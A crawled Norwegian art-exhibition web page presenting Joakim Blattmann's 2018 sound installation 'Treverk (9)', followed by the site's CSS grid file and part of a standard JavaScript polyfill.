

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hostutstillingen.no/2018/joakim-blattmann/
body_size: 4621
content:
<!doctype html>
<html lang="no-nb">
	<head>
		<title>Joakim Blattmann – Statens kunstutstilling, Høstutstillingen</title>
		<meta charset="UTF-8">
		<meta name="theme-color" content="#fff" theme="#eee">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="Statens kunstutstilling, Høstutstillingen, er Norges største scene for samtidskunst.">
		<link rel="shortcut icon" href="https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/assets/favicon.png">

		<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website"/><meta property="og:site_name" content="Statens kunstutstilling, Høstutstillingen"/><meta property="og:title" content="Joakim Blattmann – Statens kunstutstilling, Høstutstillingen"/><meta property="og:url" content="https://www.hostutstillingen.no/2018/joakim-blattmann/"/><meta property="og:image" content="https://www.hostutstillingen.no/wp-content/uploads/2018/08/Blattman-Joakim-1024x768.jpg"/><meta property="og:description" content="Født 1978 i Drammen, bosatt i Oslo"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.hostutstillingen.no/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='site_grid-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_fonts-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/fonts.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_css-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/app.css?ver=4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.hostutstillingen.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hostutstillingen.no/wp-json/wp/v2/2018/1879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hostutstillingen.no/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hostutstillingen.no/2018/joakim-blattmann/" />
<link rel='shortlink' href='https://www.hostutstillingen.no/?p=1879' />
<link rel="alternate" type="application/json+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2018%2Fjoakim-blattmann%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2018%2Fjoakim-blattmann%2F&#038;format=xml" />


					</head>

	<body class="single">
		<header class="row" data-navigation-visible="false" data-information-visible="false">
	<div class="row">
		<div class="medium-large-6 header-title row-column">
			<a href="https://www.hostutstillingen.no">
				Høstutstillingen&nbsp;2018</br>
				Statens&nbsp;131. kunstutstilling
			</a>
		</div>

		<div class="medium-large-5 header-content">
							<h1>Joakim Blattmann</h1>
					</div>
	</div>

	<nav class="row">
					<ul class="medium-large-4">
				<li>Høstutstillingen</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/besok/">Besøk</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/booking-og-omvisninger/">Omvisninger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstkringkastingen/">Barn og unge</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstpriser/">Kunstpriser</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kataloger/">Kataloger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/historie/">Historie</a>
					</li>
				
							</ul>
					<ul class="medium-large-4">
				<li>Informasjon</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/soknad/">Søk Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/informasjon/">Om Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kjop-kunst/">Kjøp kunst</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kontakt/">Kontakt oss</a>
					</li>
				
									<li class="nav__page-link">
						<a href="https://www.mynewsdesk.com/no/norske-billedkunstnere-nbk">Presserom</a>
					</li>
							</ul>
		
		<ul class="medium-large-4">
			<li>Arkiv</li>

							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2025">2025</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2024">2024</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2023">2023</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2022">2022</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2021">2021</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2020">2020</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2019">2019</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2018">2018</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2017">2017</a>
				</li>
					</ul>
	</nav>

	<button type="button" class="header-navigation-toggle" data-toggle="navigation-visible" aria-label="Open navigation">
		<svg version="1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 80" alt="">
	<path fill="none" stroke="red" stroke-width="20" stroke-miterlimit="10" d="M0 10h180M0 70h180"/>
</svg>	</button>
</header>

		<main class="row clear" id="main">
						
						<section class="row single-artwork">
			<div class="medium-large-6 --padded row-column" style="min-height: 1px;">
															<ul class="row">
															<li><i>Treverk (9)</i><span>&nbsp;(2018)</span></li>
							
															<li><article><p>Lydinstallasjon</p>
<p>Trestokker, elektronikk og kontakthøyttalere<br />
Variable dimensjoner</p>
</article></li></li>
													</ul>
															<ul class="row">
							
															<li><article><p>Treverk er en serie skulpturelle installasjonsarbeider med utgangspunkt i lydopptak av små bevegelser på innsiden av trær. Lydopptakene ble gjort da trærne sto utendørs, og består av lyder vi mennesker vanligvis ikke kan høre; lyden av små vridninger i trestammen, endringer i fuktighet, eller av insekter som lever under barken. I etterkant har lyden blitt blitt justert til frekvenser mennesker kan oppfatte. </p>
<p>Den elektriske ledeevnen i en av stokkene, som fortsatt har litt fuktighet i seg, styrer hvordan lydopptakene spilles av og “oppfører seg”. Fuktighetsendringene avgjør intensiteten og variasjonen i lydene vi hører, og hvilke lyder som sendes til hvilke kontakthøyttalere. Installasjonen er derfor i stadig endring og vil aldri oppleves likt. </p>
</article></li></li>
													</ul>
							</div>

			<div class="medium-large-6">
															<div class="row single-image-container">
							<figure>
			<img data-action="lightbox" data-src="https://www.hostutstillingen.no/wp-content/uploads/2018/08/Blattman-Joakim.jpg" data-width="1500" data-height="1125" style="padding-bottom: 75%;" alt="">	
	</figure>						</div>
												</div>
		</section>
	
	<section class="row single-details">
		<div class="medium-large-6 offset-6 --padded">
							<ul class="row">
					<li><article>Født 1978 i Drammen, bosatt i Oslo</article></li>
				</ul>
			
											<ul class="row">
					<li>Debuterte&nbsp;<span>i</span>&nbsp;2018</li>
				</ul>
			
			
			
					</div>
	</section>

			<section class="row single-next">
			<ul class="medium-large-6 offset-6">
				<li><h1>-><a href="https://www.hostutstillingen.no/2018/nina-bjorkendal/">Nina Björkendal</a></h1></li>
			</ul>
		</section>
	

			<section class="lightbox-container"></section>
		</main>
		
		<footer class="row clear">
	<ul class="medium-large-3 row-column">
		<li>August—oktober:</li>
		<li>Kunstnernes Hus v/Høstutstillingen</li>
		<li>Wergelandsveien 17, 0179 Oslo</li>
	</ul>

	<ul class="medium-large-3 row-column">
		<li>November—juli:</li>
		<li>Norske Billedkunstnere v/Høstutstillingen</li>
		<li>Akersgata 7, 0158 Oslo</li>
	</ul>

	<ul class="medium-large-2 row-column">
		<li>Arrangør</li>
		<li>Norske Billedkunstnere</li>
	</ul>

	<ul class="medium-large-2 row-column">
					<li><a href="http://www.instagram.com/hostutstillingen" target="_blank">Instagram</a></li>
					<li><a href="http://www.facebook.com/hostutstillingen" target="_blank">Facebook</a></li>
			</ul>

	<ul class="medium-large-2 row-column">
		<li>Publikumshenvendelser</li>
		<li><a href="mailto:post@hostutstillingen.no">post@hostutstillingen.no</a></li>
	</ul>
</footer>
		
		<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
var PowerStatsParams = {"ajaxurl":"https:\/\/www.hostutstillingen.no\/wp-admin\/admin-ajax.php","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6ODoiY3B0OjIwMTgiO3M6ODoiY2F0ZWdvcnkiO3M6MDoiIjtzOjEwOiJjb250ZW50X2lkIjtpOjE4Nzk7czo2OiJhdXRob3IiO3M6MTY6Imhvc3R1dHN0aWxsaW5nZW4iO30=.b5b0711b693b05a73283b73e4b7a3b76"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2' id='site_vendor-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/app.js?ver=4.2' id='site_js-js'></script>


				</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/grid.css?ver=4.2
body_size: 836
content:
.row{width:100%;margin-bottom:1em}.row.clear{margin-bottom:0}.row:last-child,.row:last-of-type{margin-bottom:0}.row::after,.row::before{content:"";display:table;clear:both}.column,.large-3,.medium-4,.medium-6,.medium-large-1,.medium-large-2,.medium-large-3,.medium-large-4,.medium-large-5,.medium-large-6,.medium-large-7,.medium-large-8,.mobile-1,.mobile-10,.mobile-11,.mobile-2,.mobile-3,.mobile-4,.mobile-6{position:relative;float:left;width:100%;margin-right:1%}.column:last-child,.large-3:last-child,.medium-4:last-child,.medium-6:last-child,.medium-large-1:last-child,.medium-large-2:last-child,.medium-large-3:last-child,.medium-large-4:last-child,.medium-large-5:last-child,.medium-large-6:last-child,.medium-large-7:last-child,.medium-large-8:last-child,.mobile-10:last-child,.mobile-11:last-child,.mobile-1:last-child,.mobile-2:last-child,.mobile-3:last-child,.mobile-4:last-child,.mobile-6:last-child{margin-right:0}.row-column-d:not(:last-child,:last-of-type){margin-bottom:1em}@media screen and (max-width:1025px){.row-column:not(:last-child,:last-of-type){margin-bottom:1em}}.section-column-d:not(:last-child,:last-of-type){margin-bottom:4em}@media screen and (max-width:1025px){.section-column:not(:last-child,:last-of-type){margin-bottom:4em}}@media screen and (min-width:1445px){.large-3{width:24.25%}.large-offset-3{margin-left:25.25%}.large-push-3{left:25.25%}.large-pull-3{left:-25.25%}.large-3:nth-child(4n+0){margin-right:0}.large-3:nth-child(4n+1){clear:both}}@media screen and (min-width:1025px) and (max-width:1445px){.medium-4{width:32.6666666667%}.medium-offset-4{margin-left:33.6666666667%}.medium-push-4{left:33.6666666667%}.medium-pull-4{left:-33.6666666667%}.medium-4:nth-child(3n+0){margin-right:0}.medium-4:nth-child(3n+1){clear:both}.medium-6{width:49.5%}.medium-offset-6{margin-left:50.5%}.medium-push-6{left:50.5%}.medium-pull-6{left:-50.5%}.medium-6:nth-child(2n+0){margin-right:0}.medium-6:nth-child(2n+1){clear:both}}@media screen and (min-width:1025px){.medium-large-1{width:7.4166666667%}.offset-1{margin-left:8.4166666667%}.push-1{left:8.4166666667%}.pull-1{left:-8.4166666667%}.medium-large-1:nth-child(12n+0){margin-right:0}.medium-large-1:nth-child(12n+1){clear:both}.medium-large-2{width:15.8333333333%}.offset-2{margin-left:16.8333333333%}.push-2{left:16.8333333333%}.pull-2{left:-16.8333333333%}.medium-large-2:nth-child(6n+0){margin-right:0}.medium-large-2:nth-child(6n+1){clear:both}.medium-large-3{width:24.25%}.offset-3{margin-left:25.25%}.push-3{left:25.25%}.pull-3{left:-25.25%}.medium-large-3:nth-child(4n+0){margin-right:0}.medium-large-3:nth-child(4n+1){clear:both}.medium-large-4{width:32.6666666667%}.offset-4{margin-left:33.6666666667%}.push-4{left:33.6666666667%}.pull-4{left:-33.6666666667%}.medium-large-4:nth-child(3n+0){margin-right:0}.medium-large-4:nth-child(3n+1){clear:both}.medium-large-5{width:41.0833333333%}.offset-5{margin-left:42.0833333333%}.push-5{left:42.0833333333%}.pull-5{left:-42.0833333333%}.medium-large-6{width:49.5%}.offset-6{margin-left:50.5%}.push-6{left:50.5%}.pull-6{left:-50.5%}.medium-large-6:nth-child(2n+0){margin-right:0}.medium-large-6:nth-child(2n+1){clear:both}.medium-large-7{width:57.9166666667%}.offset-7{margin-left:58.9166666667%}.push-7{left:58.9166666667%}.pull-7{left:-58.9166666667%}.medium-large-8{width:66.3333333333%}.offset-8{margin-left:67.3333333333%}.push-8{left:67.3333333333%}.pull-8{left:-67.3333333333%}}@media screen and (max-width:1025px){.mobile-1{width:5.5833333333%;margin-right:3%}.mobile-offset-1{margin-left:8.5833333333%}.mobile-push-1{left:8.5833333333%}.mobile-pull-1{left:-8.5833333333%}.mobile-1:nth-child(12n+0){margin-right:0}.mobile-1:nth-child(12n+1){clear:both}.mobile-2{width:14.1666666667%;margin-right:3%}.mobile-offset-2{margin-left:17.1666666667%}.mobile-push-2{left:17.1666666667%}.mobile-pull-2{left:-17.1666666667%}.mobile-2:nth-child(6n+0){margin-right:0}.mobile-2:nth-child(6n+1){clear:both}.mobile-3{width:22.75%;margin-right:3%}.mobile-offset-3{margin-left:25.75%}.mobile-push-3{left:25.75%}.mobile-pull-3{left:-25.75%}.mobile-3:nth-child(4n+0){margin-right:0}.mobile-3:nth-child(4n+1){clear:both}.mobile-4{width:31.3333333333%;margin-right:3%}.mobile-offset-4{margin-left:34.3333333333%}.mobile-push-4{left:34.3333333333%}.mobile-pull-4{left:-34.3333333333%}.mobile-4:nth-child(3n+0){margin-right:0}.mobile-4:nth-child(3n+1){clear:both}.mobile-6{width:48.5%;margin-right:3%}.mobile-offset-6{margin-left:51.5%}.mobile-push-6{left:51.5%}.mobile-pull-6{left:-51.5%}.mobile-6:nth-child(2n+0){margin-right:0}.mobile-6:nth-child(2n+1){clear:both}.mobile-10{width:82.8333333333%;margin-right:3%}.mobile-offset-10{margin-left:85.8333333333%}.mobile-push-10{left:85.8333333333%}.mobile-pull-10{left:-85.8333333333%}.mobile-11{width:91.4166666667%;margin-right:3%}.mobile-offset-11{margin-left:94.4166666667%}.mobile-push-11{left:94.4166666667%}.mobile-pull-11{left:-94.4166666667%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2
body_size: 9738
content:
if (window.NodeList && !NodeList.prototype.forEach) {NodeList.prototype.forEach = function (callback, thisArg) {thisArg = thisArg || window; for (var i = 0; i < this.length; i++) {callback.call(thisArg, this[i], i, this); } }; }
!function(t,e){"use strict";if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},i.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(r(t,"resize",this._checkForIntersections,!0),r(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),n=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(i){var r=i.element,s=h(r),c=this._rootContainsTarget(r),a=i.entry,u=e&&c&&this._computeTargetAndRootIntersection(r,n),l=i.entry=new 